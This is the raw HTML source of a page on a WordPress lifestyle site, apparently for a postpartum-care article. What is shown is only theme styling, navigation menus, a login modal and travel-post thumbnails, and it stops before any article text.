i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/medical/",
                    "name": "Medical"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/",
                    "name": "5 Things to Look Out for After Giving Birth to Your Newborn"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-17158 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack to-look-out-for-after-giving-birth-to-your-newborn global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 27, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
